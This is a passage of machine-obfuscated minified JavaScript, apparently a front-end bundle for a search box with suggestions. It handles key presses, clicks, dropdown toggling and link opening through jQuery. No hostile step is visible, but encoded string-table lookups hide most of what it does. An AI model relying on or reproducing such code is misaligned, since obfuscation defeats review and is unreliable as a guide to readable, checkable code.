8b8c1(0x6d4,'\x4d\x69\x6c\x61')])?_0x2aabe6[_0x38b8c1(0x1a6c,'\x77\x26\x4e\x37')]('\x75\x70'):_0x12293c[_0x38b8c1(0x1d6f,'\x6d\x32\x50\x45')](0x28,_0x453589[_0x38b8c1(0xf87,'\x40\x25\x4b\x74')])&&_0x2aabe6[_0x38b8c1(0x653,'\x4d\x69\x6c\x61')](_0x12293c[_0x38b8c1(0x87d,'\x69\x36\x76\x6b')]);}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x1807,'\x6e\x48\x63\x73')],function(_0x22e28a){var _0x2dec38=_0x101e19;if(_0x12293c[_0x2dec38(0x1696,'\x40\x43\x6c\x5d')](_0x12293c[_0x2dec38(0x1b65,'\x63\x65\x73\x79')],_0x12293c[_0x2dec38(0x1dd5,'\x6f\x70\x5b\x39')]))_0x12293c[_0x2dec38(0x159c,'\x6f\x70\x5b\x39')](0x1b,_0x22e28a[_0x2dec38(0xf09,'\x46\x4d\x51\x36')])&&_0x12293c[_0x2dec38(0xf37,'\x38\x49\x2a\x73')]('',_0x12293c[_0x2dec38(0x1bb3,'\x69\x36\x76\x6b')]($,this)[_0x2dec38(0xcbf,'\x26\x4f\x78\x33')]())&&(_0x2aabe6[_0x2dec38(0x271,'\x6e\x48\x63\x73')](!0x1),_0x2aabe6[_0x2dec38(0x4e1,'\x65\x28\x29\x74')](_0x12293c[_0x2dec38(0x734,'\x52\x44\x49\x77')]));else{var _0x2f3472=_0x15f49e[_0x2dec38(0xf27,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x2dec38(0xde3,'\x74\x53\x6d\x5d')]);if(_0x4cce57[_0x2dec38(0x756,'\x4b\x79\x71\x24')](0x0,_0x2f3472[_0x2dec38(0x15ea,'\x38\x49\x2a\x73')]))return{'\x6d\x69\x6e':0x5a,'\x6d\x61\x78':0x5a};var _0x54b976=_0x2f3472[_0x2dec38(0xbb6,'\x39\x40\x66\x53')](),_0x2c3161=_0x4cce57[_0x2dec38(0x1052,'\x5a\x40\x6f\x58')](_0x54b976[_0x2dec38(0xaa4,'\x6e\x5a\x73\x71')],0x0),_0x501522=_0x54b976[_0x2dec38(0x8a4,'\x4b\x79\x71\x24')],_0x12be14={'\x78':_0x2c3161,'\x79':_0x501522},_0x4a35b1={'\x78':_0x4cce57[_0x2dec38(0x1bea,'\x6c\x65\x29\x4c')](_0x4cce57[_0x2dec38(0x14cd,'\x38\x49\x2a\x73')](_0x54b976[_0x2dec38(0xccb,'\x74\x53\x6d\x5d')],_0x2f3472[_0x2dec38(0x1224,'\x33\x6a\x5a\x4d')]()),0x0),'\x79':_0x501522},_0x23a24d=_0x3a6351[_0x2dec38(0x6a0,'\x6e\x6f\x56\x6d')][_0x2dec38(0x1194,'\x51\x46\x53\x66')](_0x29a254,_0xc8f367,_0x12be14['\x78'],_0x12be14['\x79']);return{'\x6d\x69\x6e':_0x38b08a[_0x2dec38(0x776,'\x69\x36\x76\x6b')][_0x2dec38(0xe88,'\x6e\x6f\x56\x6d')](_0x3fc997,_0xdd28f8,_0x4a35b1['\x78'],_0x4a35b1['\x79']),'\x6d\x61\x78':_0x23a24d};}}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x2f4,'\x5a\x40\x6f\x58')],function(){var _0x451f2b=_0x101e19;_0x2aabe6[_0x451f2b(0x1a58,'\x74\x53\x6d\x5d')](!0x0);}),_0x3b592['\x6f\x6e'](_0x12293c[_0x101e19(0x1582,'\x61\x43\x77\x74')],function(){var _0xb7f0e5=_0x101e19;_0x5bd236[_0xb7f0e5(0x13af,'\x6f\x70\x5b\x39')](_0x12293c[_0xb7f0e5(0x17c7,'\x77\x4d\x4c\x4b')])?(_0x2aabe6[_0xb7f0e5(0x456,'\x6f\x70\x5b\x39')](!0x1),_0x3f07d5[_0xb7f0e5(0x51e,'\x6a\x51\x7a\x59')](_0x12293c[_0xb7f0e5(0xdc2,'\x30\x25\x56\x73')])):(_0x2aabe6[_0xb7f0e5(0x8b4,'\x70\x28\x71\x29')](!0x0),_0x4fc4d3[_0xb7f0e5(0x1887,'\x65\x28\x29\x74')]('')[_0xb7f0e5(0x1171,'\x39\x40\x66\x53')](_0x12293c[_0xb7f0e5(0x323,'\x25\x32\x65\x26')])[_0xb7f0e5(0xd10,'\x47\x65\x57\x54')]());}),_0x12293c[_0x101e19(0xa87,'\x46\x4d\x51\x36')]($,_0x12293c[_0x101e19(0x10f0,'\x39\x40\x66\x53')])['\x6f\x6e'](_0x12293c[_0x101e19(0xa76,'\x65\x28\x29\x74')],function(){var _0x27771d=_0x101e19;_0x5bd236[_0x27771d(0x3fa,'\x28\x62\x47\x28')](_0x12293c[_0x27771d(0x2da,'\x4d\x69\x6c\x61')])&&(_0x2aabe6[_0x27771d(0x33c,'\x65\x28\x29\x74')](!0x1),_0x3f07d5[_0x27771d(0x1576,'\x6d\x32\x50\x45')](_0x12293c[_0x27771d(0xea0,'\x23\x4a\x79\x26')]));}),_0x12293c[_0x101e19(0xd2f,'\x25\x32\x65\x26')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x9fc,'\x6a\x2a\x4e\x66')],function(_0x57faad){var _0x47809b=_0x101e19;_0x12293c[_0x47809b(0x151a,'\x51\x46\x53\x66')](0x0,_0x12293c[_0x47809b(0x619,'\x6f\x41\x78\x69')]($,_0x57faad[_0x47809b(0x101b,'\x77\x4d\x4c\x4b')])[_0x47809b(0x1a47,'\x61\x43\x77\x74')](_0x12293c[_0x47809b(0xe87,'\x6e\x48\x63\x73')])[_0x47809b(0xa0f,'\x6e\x48\x63\x73')])&&_0x2aabe6[_0x47809b(0x16ba,'\x40\x25\x4b\x74')](!0x1);}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x12d7,'\x39\x40\x66\x53')],function(){var _0x5e4f16=_0x101e19,_0x5a337d=_0x4cce57[_0x5e4f16(0x19d4,'\x6c\x65\x29\x4c')]($,this),_0x23838c=_0x5a337d[_0x5e4f16(0xe52,'\x77\x26\x4e\x37')]();_0x5a337d[_0x5e4f16(0x1258,'\x70\x28\x71\x29')](_0x4cce57[_0x5e4f16(0x21d,'\x69\x36\x76\x6b')],_0x4cce57[_0x5e4f16(0x1362,'\x59\x70\x28\x57')]('',_0x23838c));}),_0xe2a065['\x6f\x6e'](_0x12293c[_0x101e19(0xe59,'\x47\x65\x57\x54')],function(){var _0x39f409=_0x101e19;_0x4cce57[_0x39f409(0x17c6,'\x6a\x51\x7a\x59')]('',_0x4fc4d3[_0x39f409(0x938,'\x47\x65\x57\x54')]())&&_0x4fc4d3[_0x39f409(0x18f7,'\x7a\x54\x29\x45')]('')[_0x39f409(0x1a75,'\x40\x43\x6c\x5d')](_0x4cce57[_0x39f409(0x986,'\x7a\x67\x46\x26')])[_0x39f409(0x17d,'\x63\x6e\x5e\x6f')]();}),_0x8a4168['\x6f\x6e'](_0x12293c[_0x101e19(0x16b5,'\x26\x4f\x78\x33')],function(_0x1e4020){var _0x34d9d5=_0x101e19;_0x1e4020[_0x34d9d5(0x787,'\x47\x76\x58\x40')]();var _0x7d2132=$[_0x34d9d5(0xe7e,'\x6e\x6f\x56\x6d')](_0x4fc4d3[_0x34d9d5(0xcbf,'\x26\x4f\x78\x33')]()),_0x4c439b=_0x3f07d5[_0x34d9d5(0x1989,'\x69\x36\x76\x6b')](_0x4cce57[_0x34d9d5(0x1cf,'\x47\x65\x57\x54')])[_0x34d9d5(0xd67,'\x6a\x2a\x4e\x66')](_0x4cce57[_0x34d9d5(0x1803,'\x38\x49\x2a\x73')]),_0x379192=_0x3f07d5[_0x34d9d5(0x149e,'\x23\x4a\x79\x26')](_0x4cce57[_0x34d9d5(0x1845,'\x47\x76\x58\x40')])[_0x34d9d5(0x1dd,'\x59\x70\x28\x57')](_0x4cce57[_0x34d9d5(0xc51,'\x70\x28\x71\x29')]),_0x888a5e=_0x4c439b[_0x34d9d5(0x124a,'\x69\x4c\x4c\x72')]?_0x4c439b:_0x379192;}),_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x1d1e,'\x61\x43\x77\x74')],function(){var _0x5d38ee=_0x101e19;_0x5bd236[_0x5d38ee(0x5b6,'\x7a\x67\x46\x26')](_0x4cce57[_0x5d38ee(0x2cb,'\x65\x28\x29\x74')])&&_0x2aabe6[_0x5d38ee(0x1daa,'\x4c\x26\x66\x66')]();}),_0x12293c[_0x101e19(0x49d,'\x69\x36\x76\x6b')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xa76,'\x65\x28\x29\x74')],function(_0x12fa17){var _0x49444d=_0x101e19;_0x4cce57[_0x49444d(0xb46,'\x46\x4d\x51\x36')](0x0,_0x4cce57[_0x49444d(0x1d00,'\x69\x36\x76\x6b')]($,_0x12fa17[_0x49444d(0x3d0,'\x51\x46\x53\x66')])[_0x49444d(0x11d5,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x49444d(0xf91,'\x38\x49\x2a\x73')])[_0x49444d(0x1100,'\x32\x5a\x30\x66')])&&_0x2aabe6[_0x49444d(0xb9b,'\x74\x53\x6d\x5d')](_0x4cce57[_0x49444d(0xb2c,'\x4f\x55\x55\x6a')]),_0x12fa17[_0x49444d(0x1432,'\x6a\x51\x7a\x59')]();}),_0x12293c[_0x101e19(0x5eb,'\x47\x65\x57\x54')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0xabd,'\x47\x76\x58\x40')],_0x12293c[_0x101e19(0x111d,'\x65\x28\x29\x74')],function(){var _0x2f6f4b=_0x101e19,_0x3c70c4={'\x4c\x6e\x4b\x72\x6f':function(_0x2a04c8,_0x1eccee){var _0x268603=_0x3908;return _0x12293c[_0x268603(0x1a42,'\x52\x44\x49\x77')](_0x2a04c8,_0x1eccee);},'\x5a\x45\x58\x74\x69':_0x12293c[_0x2f6f4b(0x130a,'\x77\x4d\x4c\x4b')],'\x64\x55\x55\x75\x55':_0x12293c[_0x2f6f4b(0x1ab9,'\x6e\x5a\x73\x71')],'\x48\x78\x58\x6d\x43':function(_0x25d091,_0xc1a000){var _0x16f5bc=_0x2f6f4b;return _0x12293c[_0x16f5bc(0x1060,'\x63\x65\x73\x79')](_0x25d091,_0xc1a000);},'\x6c\x4e\x57\x73\x47':_0x12293c[_0x2f6f4b(0x1c24,'\x6f\x41\x78\x69')],'\x69\x7a\x4c\x64\x76':_0x12293c[_0x2f6f4b(0x1256,'\x63\x65\x73\x79')]};if(_0x12293c[_0x2f6f4b(0x1cfe,'\x47\x65\x57\x54')](_0x12293c[_0x2f6f4b(0x303,'\x5a\x40\x6f\x58')],_0x12293c[_0x2f6f4b(0x530,'\x33\x6a\x5a\x4d')])){_0x3c70c4[_0x2f6f4b(0x615,'\x7a\x54\x29\x45')](_0x25274d,_0x3c70c4[_0x2f6f4b(0x15d3,'\x6e\x6f\x56\x6d')])[_0x2f6f4b(0x53e,'\x40\x25\x4b\x74')](_0x3c70c4[_0x2f6f4b(0x1a0b,'\x47\x76\x58\x40')],!0x1);var _0x127346=_0x3c70c4[_0x2f6f4b(0x944,'\x5a\x59\x34\x79')](_0x5202c4,_0x3c70c4[_0x2f6f4b(0xcbc,'\x23\x4a\x79\x26')]);_0x127346[_0x2f6f4b(0x2ef,'\x38\x49\x2a\x73')](_0x3c70c4[_0x2f6f4b(0x1169,'\x40\x25\x4b\x74')])&&_0x127346[_0x2f6f4b(0xf48,'\x6e\x6f\x56\x6d')](_0x3c70c4[_0x2f6f4b(0xd9d,'\x52\x44\x49\x77')])[_0x2f6f4b(0x1832,'\x46\x4d\x51\x36')]();}else _0x2aabe6[_0x2f6f4b(0x19ab,'\x6a\x2a\x4e\x66')](_0x12293c[_0x2f6f4b(0xe65,'\x51\x46\x53\x66')]);}),_0x12293c[_0x101e19(0x611,'\x46\x21\x74\x77')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x1582,'\x61\x43\x77\x74')],_0x12293c[_0x101e19(0xe71,'\x25\x32\x65\x26')],function(_0x534cdd){var _0x29fc59=_0x101e19;window[_0x29fc59(0xadf,'\x74\x53\x6d\x5d')](_0x4cce57[_0x29fc59(0xdcf,'\x69\x36\x76\x6b')]($,this)[_0x29fc59(0x195a,'\x39\x40\x66\x53')](_0x4cce57[_0x29fc59(0x1911,'\x56\x77\x29\x24')])),_0x2aabe6[_0x29fc59(0x271,'\x6e\x48\x63\x73')](!0x1),_0x2aabe6[_0x29fc59(0xb12,'\x39\x40\x66\x53')](_0x4cce57[_0x29fc59(0x1e3,'\x69\x36\x76\x6b')]),_0x534cdd[_0x29fc59(0xc91,'\x56\x77\x29\x24')]();}),_0x12293c[_0x101e19(0x1884,'\x63\x65\x73\x79')]($,document)['\x6f\x6e'](_0x12293c[_0x101e19(0x176c,'\x4d\x69\x6c\x61')],_0x12293c[_0x101e19(0xb03,'\x28\x62\x47\x28')],function(_0x1772b2){var _0x7d7ed3=_0x101e19;_0x1772b2[_0x7d7ed3(0x751,'\x40\x25\x4b\x74')]();}),_0x251eab['\x6f\x6e'](_0x12293c[_0x101e19(0xf38,'\x6a\x2a\x4e\x66')],function(){var _0x1c370e=_0x101e19;_0x12293c[_0x1c370e(0x133f,'\x51\x46\x53\x66')](_0x12293c[_0x1c370e(0x639,'\x69\x36\x76\x6b')],_0x12293c[_0x1c370e(0x72d,'\x4b\x79\x71\x24')])?(_0x2aabe6[_0x1c370e(0x1b30,'\x6f\x41\x78\x69')](!0x1),_0x2aabe6[_0x1c370e(0x162c,'\x4d\x69\x6c\x61')](_0x12293c[_0x1c370e(0x114b,'\x74\x53\x6d\x5d')])):_0x1c979b[_0x1c370e(0x88c,'\x39\x40\x66\x53')]();}),_0x1e24f2['\x6f\x6e'](_0x12293c[_0x101e19(0x1ce9,'\x47\x65\x57\x54')],function(){var _0x2787a2=_0x101e19;_0x2aabe6[_0x2787a2(0x1a58,'\x74\x53\x6d\x5d')](!0x1),_0x2aabe6[_0x2787a2(0x61b,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x2787a2(0x16ca,'\x6f\x41\x78\x69')]);}),_0x3f07d5['\x6f\x6e'](_0x12293c[_0x101e19(0x1a95,'\x30\x25\x56\x73')],'\x61',function(_0x3ae055){var _0x456e9a=_0x101e19,_0x288ec1={'\x6e\x66\x71\x44\x7a':_0x4cce57[_0x456e9a(0x1cdc,'\x7a\x54\x29\x45')],'\x6d\x51\x56\x77\x4f':_0x4cce57[_0x456e9a(0xfae,'\x63\x65\x73\x79')]};if(_0x4cce57[_0x456e9a(0x1c59,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x456e9a(0x5c0,'\x6a\x51\x7a\x59')],_0x4cce57[_0x456e9a(0x1c2f,'\x25\x32\x65\x26')])){var _0xf9e26c=_0x4cce57[_0x456e9a(0x1dd1,'\x7a\x54\x29\x45')]($,this),_0x44118e=$[_0x456e9a(0x1267,'\x6a\x51\x7a\x59')](_0xf9e26c[_0x456e9a(0x14ce,'\x4c\x26\x66\x66')]());_0x4fc4d3[_0x456e9a(0x1438,'\x52\x44\x49\x77')](_0x44118e);var _0x5e77e3=_0xf9e26c[_0x456e9a(0x15c1,'\x6e\x6f\x56\x6d')](_0x4cce57[_0x456e9a(0x1c4,'\x23\x4a\x79\x26')]);_0x2aabe6[_0x456e9a(0x5d6,'\x6d\x32\x50\x45')](_0x4cce57[_0x456e9a(0x1c58,'\x25\x32\x65\x26')]),_0x5e77e3||(_0x3ae055[_0x456e9a(0x1085,'\x70\x28\x71\x29')](),_0x8a4168[_0x456e9a(0x1e48,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x456e9a(0x1e15,'\x33\x6a\x5a\x4d')])),_0x2aabe6[_0x456e9a(0xd41,'\x61\x43\x77\x74')](!0x1);}else{var _0x3258fc=_0x13f1ef[_0x559bed];_0x94acb5[_0x456e9a(0x1591,'\x65\x28\x29\x74')][_0x456e9a(0x1b4e,'\x61\x43\x77\x74')](_0x3258fc,function(_0x15525c){var _0xd127eb=_0x456e9a,_0x24d725=_0x15525c[_0xd127eb(0x178a,'\x30\x25\x56\x73')](_0x288ec1[_0xd127eb(0xe15,'\x72\x56\x5e\x7a')]),_0x235c6b=_0x15525c[_0xd127eb(0x1d0c,'\x6a\x2a\x4e\x66')](_0x288ec1[_0xd127eb(0x151d,'\x72\x56\x5e\x7a')]);_0x7b8e56[_0x24d725]&&!_0x235c6b&&(_0x15525c[_0xd127eb(0x1db,'\x6f\x70\x5b\x39')](_0x288ec1[_0xd127eb(0x1075,'\x28\x62\x47\x28')],!0x0),new _0x2d72d[_0x24d725](_0x15525c));});}}),new _0x571fb3[(_0x101e19(0xd84,'\x51\x46\x53\x66'))](),_0x12293c[_0x101e19(0xac6,'\x7a\x67\x46\x26')](_0x3fe449);}),_0x150a90[_0x179582(0x1ad8,'\x6e\x48\x63\x73')]($,window)[_0x179582(0x9db,'\x47\x76\x58\x40')](function(){var _0x2c4657=_0x179582;_0x12293c[_0x2c4657(0x857,'\x63\x6e\x5e\x6f')](_0x3fe449);});},function(_0x3d8696,_0x1e2542,_0x9bbe39){'use strict';var _0x1e49d4=_0x2b047c;Object[_0x1e49d4(0x30e,'\x33\x6a\x5a\x4d')](_0x1e2542,_0x150a90[_0x1e49d4(0x6b6,'\x77\x26\x4e\x37')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1e2542[_0x1e49d4(0xc61,'\x6f\x41\x78\x69')]=void 0x0;var _0x34bd14={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':'','\x68\x6f\x74':'','\x61\x75\x74\x6f\x77\x6f\x72\x64':''};_0x1e2542[_0x1e49d4(0x1237,'\x61\x43\x77\x74')]=_0x34bd14;},function(_0x3c3e67,_0x375faf,_0x1dce6f){'use strict';var _0x55daeb=_0x2b047c,_0x29563c={'\x59\x58\x6d\x53\x50':_0x150a90[_0x55daeb(0x1002,'\x4b\x79\x71\x24')],'\x43\x6c\x41\x53\x48':_0x150a90[_0x55daeb(0xa1a,'\x4f\x55\x55\x6a')],'\x6c\x6c\x6e\x79\x42':function(_0x32c93c,_0x368a17,_0x290e6a){var _0x10cb9e=_0x55daeb;return _0x150a90[_0x10cb9e(0x180,'\x6e\x6f\x56\x6d')](_0x32c93c,_0x368a17,_0x290e6a);},'\x71\x4d\x56\x49\x58':_0x150a90[_0x55daeb(0x1fa,'\x4c\x26\x66\x66')],'\x71\x50\x6c\x4d\x4d':_0x150a90[_0x55daeb(0x17f2,'\x28\x62\x47\x28')],'\x73\x75\x79\x41\x7a':function(_0xea7961,_0x2a0cee){var _0x35d9b9=_0x55daeb;return _0x150a90[_0x35d9b9(0x1370,'\x63\x6e\x5e\x6f')](_0xea7961,_0x2a0cee);},'\x49\x71\x5a\x6e\x71':_0x150a90[_0x55daeb(0x175f,'\x28\x62\x47\x28')],'\x49\x7a\x48\x6e\x45':_0x150a90[_0x55daeb(0xf0b,'\x26\x4f\x78\x33')],'\x54\x71\x4d\x42\x75':function(_0x2dcc71,_0x7d3f1){var _0xe9c944=_0x55daeb;return _0x150a90[_0xe9c944(0xa75,'\x6c\x65\x29\x4c')](_0x2dcc71,_0x7d3f1);},'\x49\x6a\x54\x74\x72':function(_0x4da12b,_0x5d76d9){var _0x50a5d5=_0x55daeb;return _0x150a90[_0x50a5d5(0xa58,'\x41\x24\x73\x2a')](_0x4da12b,_0x5d76d9);},'\x54\x51\x55\x48\x57':_0x150a90[_0x55daeb(0x1504,'\x6c\x65\x29\x4c')],'\x47\x77\x56\x61\x45':_0x150a90[_0x55daeb(0x640,'\x6e\x5a\x73\x71')],'\x4d\x4d\x78\x56\x4d':function(_0x4e5527,_0x42629b){var _0x328429=_0x55daeb;return _0x150a90[_0x328429(0xc96,'\x72\x56\x5e\x7a')](_0x4e5527,_0x42629b);},'\x68\x61\x53\x4d\x6f':_0x150a90[_0x55daeb(0x1560,'\x74\x53\x6d\x5d')],'\x65\x52\x44\x72\x52':function(_0x2cc246,_0x22cf5d){var _0x16a638=_0x55daeb;return _0x150a90[_0x16a638(0x52e,'\x77\x4d\x4c\x4b')](_0x2cc246,_0x22cf5d);},'\x4c\x49\x4a\x75\x4a':_0x150a90[_0x55daeb(0x121c,'\x6f\x24\x75\x49')],'\x55\x50\x56\x69\x71':function(_0x1ace63,_0x1e1254){var _0x4d220e=_0x55daeb;return _0x150a90[_0x4d220e(0x84d,'\x5a\x59\x34\x79')](_0x1ace63,_0x1e1254);},'\x76\x76\x68\x52\x4e':function(_0x5a5838,_0x58f2a3){var _0xb0b589=_0x55daeb;return _0x150a90[_0xb0b589(0x1899,'\x46\x4d\x51\x36')](_0x5a5838,_0x58f2a3);},'\x6d\x68\x42\x52\x50':_0x150a90[_0x55daeb(0x1717,'\x26\x4f\x78\x33')],'\x57\x52\x72\x6d\x4d':function(_0x492660,_0x2690ea){var _0x1a2aae=_0x55daeb;return _0x150a90[_0x1a2aae(0x1261,'\x6a\x2a\x4e\x66')](_0x492660,_0x2690ea);},'\x76\x48\x71\x4d\x5a':_0x150a90[_0x55daeb(0x17be,'\x32\x5a\x30\x66')],'\x6d\x70\x41\x70\x69':_0x150a90[_0x55daeb(0x1b52,'\x5a\x40\x6f\x58')],'\x69\x5a\x73\x75\x76':_0x150a90[_0x55daeb(0x11bb,'\x6e\x5a\x73\x71')],'\x68\x49\x5a\x5a\x67':_0x150a90[_0x55daeb(0xc8c,'\x30\x25\x56\x73')],'\x53\x67\x58\x55\x42':_0x150a90[_0x55daeb(0xb53,'\x72\x56\x5e\x7a')],'\x55\x68\x78\x63\x64':_0x150a90[_0x55daeb(0x77c,'\x40\x43\x6c\x5d')],'\x41\x4a\x6e\x42\x4b':function(_0x565843,_0x103975){var _0x5d8292=_0x55daeb;return _0x150a90[_0x5d8292(0x1658,'\x6a\x51\x7a\x59')](_0x565843,_0x103975);},'\x6a\x6b\x57\x70\x70':_0x150a90[_0x55daeb(0x11e2,'\x39\x40\x66\x53')],'\x63\x4f\x7a\x79\x73':function(_0x32ff91,_0x29cf37){var _0xf8b29d=_0x55daeb;return _0x150a90[_0xf8b29d(0xc5f,'\x6a\x2a\x4e\x66')](_0x32ff91,_0x29cf37);},'\x7a\x68\x65\x75\x55':_0x150a90[_0x55daeb(0xa0e,'\x77\x4d\x4c\x4b')],'\x53\x52\x50\x49\x44':function(_0x3205f8,_0x545d5d){var _0x5c3c0c=_0x55daeb;return _0x150a90[_0x5c3c0c(0x1921,'\x74\x53\x6d\x5d')](_0x3205f8,_0x545d5d);},'\x4f\x6a\x56\x77\x44':_0x150a90[_0x55daeb(0xb99,'\x39\x40\x66\x53')],'\x50\x58\x53\x73\x4d':_0x150a90[_0x55daeb(0xeca,'\x47\x65\x57\x54')],'\x64\x41\x48\x68\x6c':_0x150a90[_0x55daeb(0xb0e,'\x23\x4a\x79\x26')],'\x4e\x48\x4b\x54\x47':_0x150a90[_0x55daeb(0xd52,'\x32\x5a\x30\x66')],'\x6c\x6a\x4c\x6d\x62':function(_0x14081f,_0x1150cb){var _0x251394=_0x55daeb;return _0x150a90[_0x251394(0x180b,'\x69\x4c\x4c\x72')](_0x14081f,_0x1150cb);},'\x74\x67\x6d\x76\x47':_0x150a90[_0x55daeb(0xb5c,'\x5a\x59\x34\x79')],'\x50\x44\x79\x7a\x52':_0x150a90[_0x55daeb(0xd51,'\x25\x32\x65\x26')],'\x72\x68\x65\x4c\x6b':function(_0x191404,_0x5f4a13){var _0x4e8472=_0x55daeb;return _0x150a90[_0x4e8472(0x1c06,'\x46\x4d\x51\x36')](_0x191404,_0x5f4a13);},'\x75\x70\x62\x58\x69':_0x150a90[_0x55daeb(0x180c,'\x70\x28\x71\x29')],'\x79\x74\x68\x79\x54':_0x150a90[_0x55daeb(0x17f5,'\x59\x70\x28\x57')],'\x41\x62\x43\x53\x75':_0x150a90[_0x55daeb(0x85b,'\x61\x43\x77\x74')],'\x62\x4d\x56\x6e\x69':function(_0x414f3f,_0x5b55fb){var _0x22ae78=_0x55daeb;return _0x150a90[_0x22ae78(0x18be,'\x6f\x24\x75\x49')](_0x414f3f,_0x5b55fb);},'\x6e\x76\x51\x46\x59':_0x150a90[_0x55daeb(0xd76,'\x26\x4f\x78\x33')],'\x77\x52\x42\x66\x46':function(_0x2dcf5e,_0x2be294){var _0x5b9dcf=_0x55daeb;return _0x150a90[_0x5b9dcf(0x1745,'\x4c\x26\x66\x66')](_0x2dcf5e,_0x2be294);},'\x48\x6e\x65\x71\x46':_0x150a90[_0x55daeb(0x12b1,'\x32\x5a\x30\x66')],'\x52\x41\x72\x4c\x72':_0x150a90[_0x55daeb(0x7da,'\x25\x32\x65\x26')],'\x46\x77\x61\x66\x4e':_0x150a90[_0x55daeb(0x38c,'\x69\x4c\x4c\x72')],'\x50\x48\x70\x76\x74':function(_0x464c40,_0x19a538){var _0x56aced=_0x55daeb;return _0x150a90[_0x56aced(0xdf7,'\x38\x49\x2a\x73')](_0x464c40,_0x19a538);},'\x6f\x50\x6f\x75\x66':_0x150a90[_0x55daeb(0x1ac,'\x74\x53\x6d\x5d')]};var _0x5457da=_0x150a90[_0x55daeb(0x1676,'\x65\x28\x29\x74')](_0x1dce6f,0x0),_0x251532=_0x150a90[_0x55daeb(0x272,'\x6d\x32\x50\x45')](_0x1dce6f,0x5);Object[_0x55daeb(0xd63,'\x28\x62\x47\x28')](_0x375faf,_0x150a90[_0x55daeb(0x1931,'\x4d\x69\x6c\x61')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x375faf[_0x55daeb(0x4b2,'\x40\x43\x6c\x5d')]=function(){var _0x48cef1=_0x55daeb,_0x2cb8a7={'\x5a\x52\x47\x67\x42':function(_0x12c292,_0x376c2a){var _0x1d70dc=_0x3908;return _0x150a90[_0x1d70dc(0x1c1e,'\x32\x5a\x30\x66')](_0x12c292,_0x376c2a);},'\x72\x61\x4c\x43\x79':_0x150a90[_0x48cef1(0x124f,'\x69\x4c\x4c\x72')],'\x4e\x44\x5a\x52\x69':_0x150a90[_0x48cef1(0x7fc,'\x6e\x48\x63\x73')],'\x74\x6b\x61\x4f\x47':_0x150a90[_0x48cef1(0xf16,'\x4d\x33\x6b\x54')],'\x6d\x44\x51\x4b\x68':function(_0x4580bd,_0xedc49a){var _0x5622ae=_0x48cef1;return _0x150a90[_0x5622ae(0xd5a,'\x6a\x2a\x4e\x66')](_0x4580bd,_0xedc49a);},'\x4a\x6e\x71\x51\x5a':_0x150a90[_0x48cef1(0x386,'\x6f\x24\x75\x49')],'\x61\x6d\x54\x79\x75':_0x150a90[_0x48cef1(0x13bb,'\x6e\x6f\x56\x6d')],'\x62\x61\x4f\x6e\x4a':_0x150a90[_0x48cef1(0xf01,'\x47\x76\x58\x40')],'\x47\x59\x61\x78\x53':_0x150a90[_0x48cef1(0xab2,'\x63\x65\x73\x79')],'\x5a\x67\x4e\x58\x4d':_0x150a90[_0x48cef1(0x1776,'\x40\x43\x6c\x5d')],'\x4d\x7a\x4e\x61\x69':_0x150a90[_0x48cef1(0x9c7,'\x40\x43\x6c\x5d')],'\x76\x58\x75\x76\x55':_0x150a90[_0x48cef1(0x1a7,'\x23\x4a\x79\x26')],'\x53\x73\x64\x49\x52':_0x150a90[_0x48cef1(0x527,'\x46\x4d\x51\x36')],'\x4e\x76\x53\x69\x78':_0x150a90[_0x48cef1(0x270,'\x23\x4a\x79\x26')],'\x56\x4c\x51\x68\x53':_0x150a90[_0x48cef1(0x1604,'\x23\x4a\x79\x26')],'\x77\x4e\x54\x46\x4d':_0x150a90[_0x48cef1(0x1d98,'\x23\x4a\x79\x26')],'\x46\x72\x76\x57\x63':function(_0x56a372,_0xe1bf0d){var _0x24f6dc=_0x48cef1;return _0x150a90[_0x24f6dc(0x3b7,'\x63\x6e\x5e\x6f')](_0x56a372,_0xe1bf0d);},'\x73\x59\x54\x6c\x4d':_0x150a90[_0x48cef1(0x35f,'\x77\x26\x4e\x37')],'\x6d\x66\x68\x49\x4c':function(_0x36e83d,_0x8986dc){var _0x3f62a0=_0x48cef1;return _0x150a90[_0x3f62a0(0x552,'\x6e\x48\x63\x73')](_0x36e83d,_0x8986dc);},'\x6f\x42\x46\x66\x4d':function(_0x31d2ad,_0xdf2927){var _0x1a7a5d=_0x48cef1;return _0x150a90[_0x1a7a5d(0x1286,'\x77\x4d\x4c\x4b')](_0x31d2ad,_0xdf2927);},'\x4d\x77\x5a\x47\x62':_0x150a90[_0x48cef1(0xb99,'\x39\x40\x66\x53')],'\x65\x54\x4b\x51\x6f':function(_0x126c3f,_0x197a2b){var _0x23d4ec=_0x48cef1;return _0x150a90[_0x23d4ec(0x4af,'\x6f\x70\x5b\x39')](_0x126c3f,_0x197a2b);},'\x4a\x5a\x4e\x61\x52':_0x150a90[_0x48cef1(0x1e1b,'\x25\x32\x65\x26')],'\x54\x4c\x74\x6d\x41':function(_0x24a14f,_0x4d4472){var _0x4a0f8f=_0x48cef1;return _0x150a90[_0x4a0f8f(0x960,'\x6a\x51\x7a\x59')](_0x24a14f,_0x4d4472);},'\x41\x49\x52\x66\x56':_0x150a90[_0x48cef1(0xab3,'\x25\x32\x65\x26')],'\x5a\x78\x45\x7a\x4b':_0x150a90[_0x48cef1(0x1e27,'\x7a\x54\x29\x45')],'\x42\x4c\x59\x4e\x6d':_0x150a90[_0x48cef1(0x1a9b,'\x69\x36\x76\x6b')]};_0x150a90[_0x48cef1(0x5a8,'\x6f\x24\x75\x49')]($,document)[_0x48cef1(0x1bb8,'\x74\x53\x6d\x5d')](function(){var _0x2deb51=_0x48cef1,_0x1516ed={'\x61\x6a\x75\x71\x44':function(_0x267c94,_0x150719){var _0x31ae52=_0x3908;return 